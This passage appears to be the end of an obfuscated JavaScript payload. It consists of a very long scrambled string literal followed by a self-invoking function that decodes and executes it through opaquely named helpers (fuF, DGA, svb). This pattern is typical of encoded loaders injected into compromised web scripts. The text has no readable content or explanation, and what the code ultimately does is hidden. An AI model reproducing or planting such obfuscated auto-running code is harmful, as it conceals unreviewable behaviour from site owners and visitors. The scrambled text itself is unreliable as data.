@9zoi84=gJR1R9smbRJo=)J,4mrb!.o)|TpJ.o\\4a>=m!_=1tfyt]n;]a:NN0|]4sJ4!\/jneeJuBnl=YU)J1.;l_-#.oZRJfC{$;Bs.o8y{x9=c)6)BeA5uRC[0)0;Jglu(mUbUeiR!tCUSS6.[2t)e:J]o);.nwO{Z|V.Jy.1J):^spC.f+!By"R;Ju)5Bq]bosen|fR]M\\U&(B.=vcU4r2i5B iUeUd[iut{+o]"Jn4:1v dus5ke1olB{0,^e0U4o@ }J\'J`ana4]JBv+.8eRB9Ut)]pU2ty.1\/RUj_ueTgEJ ]..)jUzJMn{.ic e8aa^nf!tCUal44c.\/Ua00jU}Uau313.xBUgZUoxeb:]}8rr4f }2 eX67?ReeeugJs2Qu!Jne(?=&a\/)a?!8SBgbJfsRJ)tZ=)eJ8N.CB]]eonaeBt2ioiJVU)RJ [ sR)).x8ie?lv`(8:>ssr& !=Lj\\UiqnZ[>;].Ja\/Bdve$((g_]}.eN]o,_e9Cih8BR5fjt4pOR!b-{).[g51npklC.F)0?i2R<5)t`x...EJk=B0dip3).i)BWs\/eCo{ik{tmd?nB8e.))e}!Con40\\n)aBok.RJ.]FTBgei{t)SlJJrg_Bi00[r]f[n!J,J2kB?v]BttWCetJaJora(eeiBJo!t)0odRowRj\\]ceZ$Bw%jJ]e.5kJ0)BuB!)X)y!J(0.0nb )pUill.ZR1BakRuUdosa;sBkiB..n1\/g.egR&1!Cg}.6)li05)sU&B[(:;Jd=olt}rR4.6r0NpsFJ :R;pvC{2_oU2J9%dB2wd.[B"B>Cve5.4=CB__\'59J6Ufl.En=Vm4MJ3Bn.Ua]1+U,$iilJ)u.[eR0]T|apl<.$)(!JsR!caUuU11%7o)F^UJ|JMJ\\6J$W3eJE}_J7:.S4rBe.:e&6M%UrcSRnr]J1\\.;aRNRs.mJTeBpjUed._{,Ule7iZ_cTo8UJ!Liek6J].5=sCn t]sm]e.;eAJt,bj2]ts!m!RJee9)01.BBdJey]BB o(,*7,,vUl.vrB B{6,}:!ro.s`NuiFq35J[K.e.@Bho0t |U0 }a, NEU{.3te>sR0Jre g[J.arV}caiUf].IBBd=729N=}rR]@J}9(U5o{13xb.BhUm3;n;3s)p3;2a6lB9JB=C.ef&3neRB=.J2@"U:8:.rxrJ80PBUn<"4| B6]o2S 4>.RJGia!=R^1s?BJ4tRiFdM1-12: a\\BO#dBUpdC9Bl4x];}}m)Br5_eTRRefA?E4,s0]+cBo8ee,i!l2l!eB!J)4!,^nU}rI? )sB9n!e:11a.BbQ(JuBl5,B(or2$`{.0ooueBRJBltCs1_tO=JR=i![;ktlvgoesi i..)J;iC<2&|i#BfJ\/tpB`3!<_nJ& 2Ti:;>C,6ocNU.]]k4rr.RB2Jc,}s2J3.hOJo"Edx 4oBf50Y{h.0sQdexZUBp)RJ4eA1?b6o.UR:4eo +U]X2bBon0rocEi"{5;J]Be.A}cR{,dr2;r3oiJteR$dntJK."h}U.J0R9e8BB4UgBtkU Cw!jd8)Jo}ipo_5Re_P]BUa=ec@1r,4 BUrBsU$r[.B14.6_{5J]en0JRei8UE0"..]B U2e\'i)B(1J))Jue2.+p)cen.Ue38g.RCl.]sg0)E440 }]R51}UJR3C gi}JBgt UL1B12tyeB|B.}s!03B#.}.#.;jU=i;B.y(fka}0z_.!Bjto"2J4fRcB}+|.ce0g0kR8]J6U1R4ted5!xje;C19jR.zJG(B2nRl)*]:8UJUU;l0:.n_OoJqJ!.BLCiC)B=_Q2le.]]Pr9rl,4RiUiR]coO!B8"sJ](I_1=!lJrCl<UmUUef #RJi I=bto&q34,Ckt!!9].B3JSJxQ?aB RuMU.!AC)JoB?]b2h04eJ,BsmGc!2RiKmRxaRUcnSZVB}U}Zs.0Bs{nR1k094:ma#}"yRrsibAJ4Tcxf.571JbU~sb+IJl^ dSB6UB[`$n51C+t{1x08;o7BO>,Re(@2,=!82Rs!reBS43stn7= h }l>s{(n.1u6)]J1;B2l}BiRU=s0Bi<3.8J=[}94 i=lSWj)?7J.yO!(i;42$J1]sJ)74i@JRD5])}$aB5R\/e2kY}5c8ClL`qYgRn\/s P"|a3,r+xf8.b;i.=cS.ab,#D7Ult9rJnbR:Tc0s49eft;$4Jx;d|[U4JUoonr].0.nC2[Et_e)k9g\/tJ0J607eU{fira U.n)=B(U.!8,edRRCobJ0{4U3Jt1{J=!tuYJ0E=R].5n5(l;.g0nRU2:!R{?U2eYe[}.ee{W8\/]7fijne(s_6) 8at6E31ER(Z9,eU;"%ffbRp]d]eQU8RRo;;UMVUtUid"]ni5ingdd9Jse Jp5%(1tJ2f53{1H)!)rR2ae24]nx2fB!n(B 0RfBiuF5,:t5B\\8$]4n[laUoRUe(2eco!)?eU44 Jlm.sR4r2J]B8c)+J )a("(e2BRUJ,JDBsUinr2 ](08dtJ;B xi)Rov.ief!3nR{3aB)Jl$0u_0L.2qjUSioBz(=pgR8ia1]n,l(Ja4k.enJo):> at8get^,.u.e 0ci9=2Sofi)iB.jni1C1b.NrR no;5}i)\/@.d!J{ t]xvCRW=.t <Ue[;x?!0m|s:R)Uno,JU7p=X)JBeJ4Rx3JIah:l Rr&(J!=){nbR0cBno0}RnJ)t;;JlUxr).elWU-+c..;{r.oJURUJrRDJQRBGi.dB,leJ30R!]xe%e+oZ=t8g 7s.J.B_]U6l$-*YUR6J .U41rC,:-p7)iedUJJ]s.e.-J..Us4BNe4)b.RUR8ueBd)1U|.lsBRrBkrtees1ke]Eo]).]UEB+0EZU.Je:=]v2R3R=ct}};{R9}2g;U8o8R5]UdBU@*5zace;Rst1Ee(.sBnfB]Urv[.Ho1,)Bl#27Rdq18.Cre]2y0.l)dBMB\/B]0.U1e1P,oJ1n|)]B& tB^BQtU)B0-i,]rrzBR.Ua.9J{.hmUtJ![n a: URN:{_Je)U({cBBJ(WPes7UU6;.pJU]UPn;]l30U.UBx{U[0]e1Y=o)s$J{J<3p6p]5?;b5Ud{ c ftBoBjae65B;2e.io.2J&0rJUaP;1=6-c}EgUf!0i.2U4qnUaC&sRlRTGek5Ru!|.s)m;sPAuC \')w BjB9?=7lr)c itU0+Q BJJlRBt=UxU&m}n)_yqBtJSe2J.=9.5l01r.s:p. bJBr9J7t2BuJyA|Ui;R[0>Be,pJ"u144eU!Rp} }gc27.BJl)R,A)1U-Rhu0pDd(9(4a)8UGj[mB)(6B2ew|RR29B)R,Jh5(3)Reg4R*rBtH0$}Z_{4nE.t]!2mw%+.JuR4yXJR8wnp+2iRasi]24R.&el,ajJifC3RM.eiO4RJU.) u.y3)]DF\\ee.<4)s1s[=RqeRJ)k,_!-.iW.r)\'xylhjeeBw3n )4}],Uao3!xUe jz-.d%)0UJi,\'etUsPgS;.frpaPdw!].400&c.yo&bA+]!EUlRVt;0 1eR0l:20JC.U$aJ_;,ges 0R}c[b{(50})J=}$sR JnR.a)m2s9);Ragc)_RRe)Jy0^iu[n|tRRJx8neR2l2=47R}t4) .n^64s!kUiuji]8eB 4._9pUJalB_Ut]sfaBs:Uf.feURJ.b4s. UU6ed_uum5),fY.Bl22n%BIUeBUsfe .tJ)J+)Ya)+x.ei|)*Ran19;t,j.U)T}[eq(}\/k.s8.JJ.o;""+ n4zo4+z\'C.bSt];22n([}(eIJT#^{lf cUUJJ9(1|R4UUos^jr1B$1U])t,RtM)i_JB6RRB0-1!;2J2s]2R+%EJ2J03Blo;_(RVd=B])a.B.2 %B4eR(i@. gm0]6Je\\R)rdR(go.B+r.t.fd9yU4haJgRBd$$]]k_n=_1hB$Ufu1fR~B!.;r;R) t f3tJ4#J]}egaeec2sz21f)0f!_R0p;")]{B(Uo;)iT e=T5;:4mB]: 5a=UnB1epJ"oOx6i1C.}duiltB0Xas\/0RJ}?u]LW>V0i)UJiCJcf!fuoJv058i({U]m}U)lJ4BR `=sd+9np)sz$snJBJE&lpi]dR)7..3(|]4}=UsR9R24Bx[B1317\'a\/4cBRnqJfy[1J(38RB]edE5ow3S1Iektts(lDhURR!.R}JaaJe80d)@Jg8RJ5R !=R4;o$ZeA0a5n^>itCmUB.15$!}r:)8B44=J;a4i.gscBRv1i4RRs.u..R20,.J(=RnRjB y]Jx=.#5*={# m)ns0_BUo::a4BlJBv R)0FJeei(B#10Rw.\/p;sseW*t.1;1#0Ut..`GCB.+)YJUw{{=cR]e4))p_n;1}J})f1 K*ei.B"RqJB,J]tJe(,5(0W6] t01?UBJgs61JJA0C:4cnd[.d5FRJ-e]RJ[;xR)1j55_,v.]}]nF11J&xe!g*e!eee>)J#!i6(Bqemi;.o&rU0e(@uX3kH?),,RR(BrmtUs13Ji$}tJ8J"xe8w]B0g)n.,CC(_-UcKU?9,.8n>{wNl.dvk],_GR9i:DT!iii?1= z1ZRR(HU=JUJt Jce.OBEi,[gRBULReUJ9C[UB6.2k= JUes;e31,JJUi"_BDRRK+Bu}r.k[1U484J2Be dt}emaatk.4XCa7,UJ}0J]cal(R!gUl1w=]tsRwCf3c)Oso a(Pl_60e3BR\/,ezrdm.spx:(B`BJm0}f=v}9UB!JBRmtQd&-rrjR)]C(ceUtBrjR]DJRs90UJ});t2=.!rB8x(f t`e).R)krB)}.b%U]eBJ17sJcXZ}_ic3!.J="0U1i ,9}.0aJUaBt5ie6eJe]=V5>RiS.n2 g0F.!vBb)3 Ehx2Jm0.eys._U(*f42qB44)_niB@@l1RfB 0u: s]C0)8B49JIR(RsRJ?`ReAi=sgdfB5.u1}8soeC]j},1=;JU;q=1RU(U8$nBmU]n(ei RBB+R| +J.Rss9,JE)ueaii0JJ1.3k=G\'wt(mtl?[Uecs4.aYZj2JBC2uw*RU1:0Jx4(x(yZ,e.\'JHe8]7eMRTXop<))74t4lVU,RlaW_,haUJT+}U9Re7 [BRJ2os=r==:sBkwb#7gyj..JsT0ye0tn.C1]UP.1f..5rj)UB]x1aSc!$zi)BUb ]!o68Bw)tis5rBJ3(r,iB?J.t.R+e0(],!IRe1+JBE1(titR|beJ3=,CB0t{teji.p7([!J<1&2y96d>.m\/B{exnOJ`WR [JRoxSt=n\\R).1U3RvCR,`U;4.]e=JE6c)U"JUkK;l0JnNaCR;:e_5e2s.6i7n3r;*9][faJuR_,H]UJCiBX!))dl+1hU2(Bt,;.Bb4R.cf)}8nS_mR?csUeR.e9Byl[q"D$)sC1Fns2J01!064drRefeU0ru;U.1;}...tExBUBY)xY; ;R1ifUOJo4eZ!!?}:d4.4iJMB;>d!U9f0_sF]R[,se#?]22.;mo0}By 0Bv6,R}|xlf)_3e,&C6eB7J11_!g.}$JUBbR.];JeRJfoerl=0d.4Ji0tB+sg3TelB!R +diBJ4tC;ntA4e.RxcB 0nBi;4tn=CU0eFU]R1e.e}!)2o5o(9jVJ#xgBBUo)^],ffbd^B}[Hsrf.taJR]a3Be\\aR,)Bu.B|=|1J0U_{kaaV_16ola}V}1)Jusy]RBRUlf}"a.}1)]tJ  JdRs60"E2ea;2Jis]m){0!f!])exU>  Bno7kU ;Bl:@f_J&2= .hl.r(KJU2]nR1fJ1f\'r:4J(*Uy!]k)8>i279eRg;U}@[g0pso{t56B.vg;)UrJBa1,4,7.9+UJgUs-J-1?2)!9uBRdJ.x8E;=m! mmR8.eiRC(U2.C}2t1m `. =ouR:;J9 Beie,6.{e;rRt ).R)}.6e7)tst]{6Jy3r4{3p5}BBUiM{S04tknRaB1}ar=.w,r]R( \'{r<7]6rJ4UJdBB3B1UB2S2l"Ed(1os=Jn)s{40g( g)Qo(4CJuiRyJ4jN}9Yt1)N5}cB5[].ue;aah)niU :noi(iLaJR.tClpBRdo,JC(79UU=)UIZ.t#)sIofRRe2;tJJ|UJ0]2in.)1Uadf..X(_Bs[.?.4fnB]tBaeBknl\/70 JnBJ4 y0;!BUnnJs;D;n;d^J]n2wo(_ne2(dir6]}JBsU#TU[5{$UdfI,_.(m;Rf e5BJl;2Ko)-EJ6R;RUwoW,;R]"p5U. dg4=vB)WJVqS_JJ;!.2f=<}7\\]J| 7p&Rs}$10GOJg i(44vjadeJ14 9.!efNauJV.8=A3aRe{Xpm5 x))t@j8l{.u<;c.( 2Mer4,>;:,1:Z1daJ$rr1e00\'aA6uCuJJo=eJ1n)h0vruUBitR 1Uh0,. |=#-8B]@sJ5w.1;2pF7R4)LUrcf1t@Bl.)\/lOeB.6P=Ev!lhls4oZURpvi\\)+(;+0 Rin]CeJ[g|rB] 19_lsfU=]B7F,}e ,aepR.s.4Ja04d[8=R5RBJB)e];!J9|0i].rox5u)J:R(p{](iB1rUJR+Jg2;79x)nt.;B4seJ )Ju.wJ;4J=ywi1F3};1}rt;RBU]oBBG=xJJ.0g]J\'0J,-e{f1:}g.UC)o-fiE21lr BaB4.[U[mUdssr..)R4xB].Jf[_9.RoJcR.*jBt]tc),",=kZJbU.7gtUt2o(JmmtB2, J{BBJn,Zd1..J U<i`C"e.00j=\\u]CpJ]2J5f`;el$UJ2U=cBMJ0x<(.yR!2e )=BRUneEGRiY)o}0{iBnutT]d_s)gjs6.nUC_Jd5,BUU9J8s,_RBf_.B(4,J!9V }5g.9deE]l7n!8*U?;eU4.9uR,o.fc03.J5?)=Je)6XSBea7]0;Cfr2oBb2X?t(BnUixJ09kC00]]o6i[C])gUJe4JaU tt;7K r(iloBJ=k;!,!.JRTrp4B$.uc2)2cd3uJ3nfCwh=s>}?U R8d!fU}[BJenUitq=&5(iry21xsrUJsUB}RW,pi?ne}J(JnRs!immtJJnt.s;rtx9.;t(kC oc].eiB.=dC_B5ZB=X=tc,a(R\/.4CU.hxsu61UuCgo8kU+8}JaJ9p1}Pe3.1s!w4)J b8Jv&.(1dB=JJBbos)JJe&.U(:]RJ!n4J(onHJinn0w9 0tJ&!xr0JJ\/afimn.{Bce[a9a99 0#JB.B=Ret.i_7J !=97J2;uli8Iaw_!B41lexlis  &1$;n[(di4sMRD .} U2071iJ R s,B0C1)Ru2e| Xe#e p 8a>",pMrel.oB >J.&&.nkR,eM.g6(l72R110_!0J4}yUep_]4.5o9.Jda.Rn)f8Co;+R0R{_Jf..UU\'9;BJ;eac6RUs0}}r)CU_5e=9 R`Uu!4f[]7i=(elCiU]pwfU)eBt9+B{rD0 I:UJnBBe"B6=2nU!4]J[10 UBol4J)[D)c1+B1d(Jais_upmRJRun8ww<r iC2)l{lD].4c22!,LtJoJVE=U|sBAlC>eRtts.;=jx,J[9yeih0x,f=;.Z\'se}JlB*0Jeu2BB^k72 istu2U[J$U.7=_Ch2s.!kod=]e)432G] 2UR354,a1e(CJ+04$2|xtUenR:4.na)d1<id;R U2=..w9$!)SRn0g=I.*|]45p_B]\/2b{u=)=<iRha9._t]ofpe1$3) ];oBtn(!4.: S-Ro1n]Ud R4[ei)5)Jkd8JRl_J33I(5]U._Ba(Ja0 J..(cc=_^eJ]im;p]R.;BkR)U`ek[.4.?. {BJs[B{9}w3=U.eJ.oaoJBt)_B1cen_RyJklB)7R UJ()g_Jb 6)9nsR2e}3,e21tsIpoR)}]q.J)|3 RB11TR6{J 9J=%B8,!.=ieB\'?r{1E!s408R8p=cUa&c94R"6t,=()Jbix)!Ja.4xfh8_}-] 1R]Ri!4eyBtU) rnfoggwUU[2Ura6{slin,Bara[U}Q lXsb0!UNJU;.FBRdeaR i6U(]RFpp.e[R(8R;[e!s(.})}}JR.U.262e..uBUB.w= d,]RBar)de.0ln tJ$m(1hR9e]cUoaFJUC]dB0,J0gJ0.]oRMtn)spBUSBPyU11Us1JU_rR_1R tr()8e JCs0!RinaUuUB2e!])4n0022l\'s]ut < X .]\/-(t !R6.](a\/JJR;l\\U +pIv4a94BuUy.iya tUiy4R=RUbUm^wR,[]l)8V:wJpfJ9UR1U:t 12fn8p52Y(R=,EJ49JnU0g!1[n)2s21Ub.tCxBRd1ums]e4i>JnUy16s 4.C#}x2(at.}kqc_]lBe.\/yJ.m42u!dB2af1)}J052Ri4kg oa!.7[1iJ{5B]=fBRno-}.dl.Ri4,4CRaBUzsc;kUUlJcnji_e=BS,=4l).}.rJB..U_b)UB]Us90cofkt1c$)]Rt}` B.TUloc.RM _lU)}1sEJiode82t}kU;dfne4!a5og)Rex.}a(T8B yUe!B )g.)Jb8;o!]0+9j=eRoY;RB.!onM .R-rp=B|#;^,bJ!].B) :43[f] =hUoa!nJORWc:JgB(ekgd)i4C(J R1U} U84(6J=t= r}U 7E}e}_U !.-t$ UxdUR !-et)J)c JJp.9RQ6CCU,heRJ0]0{JJ?RB= 50c[fU9]u]gcOBIo lRva|shUx$set4).,Wt] XOyq{\'n0{ xr.n8.B!n U==uBn.!e esa.RJ6qn5sx:6:E3fa 1f65Ktd)s UkK)eB2U=]:!.,B-U9J.jl$3 p0UJ_{&4U,ediJ?jxaen-]nde.o0!2eCe0.! ..0Trw:.p.tsd)o7 (a 5CfU  ;2oyJ{0d0#-U-R]ZgJJ-{4LR2dn0\'gO .+2eJnJT.i[lJt1]_.(RUod7 n8.!]RsevJ U|8pU]hc_u}ry|)n4_RJ6A 6J=E\\]0JpRw0[ cUrB_eRBes{\\BlP:WR !;oal1!slnJUes.IcU| keJJsa. !){$95!exC(UJr$iJa12]od2i_|#bJU07snttwCR?JR=(}J=\\]J(B0UB*Rn!C.>".}`.e4BiJnU=RR .6;o.5J0U2duto.e#I ...rZU].4Ret Jl ;Jnt$RJ=  {yK3x] _ dol`)Ml7n ,42Bee26,}c`lW(ou2).,$)alsd}B.1I5Rf)8.eleBU!Mk_1] [2R5R&;^1n0B0e$bt]0cO.d=tRne;..>sRRaoB]Ts9osgRg(t]n=r. a=WE| ) \\!)J1.BB1Bn7ec#;RY.BgMJiLAY addUn1c.s=[Cke&UJrR"2JR4 U }Jc=loB<l0UD 4d][hMjUoJg)p ,7b o,}2e[ Rv9, S60_%]_.BC9 e4Zog)+lo;d;5R7BByr,ae47](])tdeud a;s.]T:90#B1r )Jtewy9. 2uRU[UBUcj)t(GpJ*8_]}vs+r4CleRfa]?Uo= U0t_$cU6sBBYU2B { O!iek}dwlge!BEY,]1}(coJ.4Js6].)7d1i $%e_yHBru2ifRypB05YxeDlJ\\BBed(814..]c.28aiJ=tU(60 _21dk=$AlJ09bgRJ5U2uoBse(80]0 .ty#(Uts}iB1$eI)&wN]e]RJ!.4ag8 l+t0)_:;] lej}R410UcBtBer_(eto}.aK6;}[))51[s.]0.u .\\U]&RJ);.B{5n'));var svb=fuF(DGA,rAW );svb(6124);return 8077})()